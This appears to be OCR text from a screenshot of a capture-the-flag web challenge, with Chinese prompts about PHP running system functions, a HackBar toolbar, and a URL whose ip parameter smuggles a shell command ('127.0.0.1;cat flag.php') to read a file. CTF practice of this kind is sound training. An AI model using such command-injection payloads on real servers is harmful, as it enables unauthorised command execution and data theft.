 听说php可以执行系统函数？我来康康
Why not try bjut.edu.cn 确定
fxck your space!
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SS
URL
http://node7.anna.nssctf.cn:23353/?ip=127.0.0.1;cat flag.php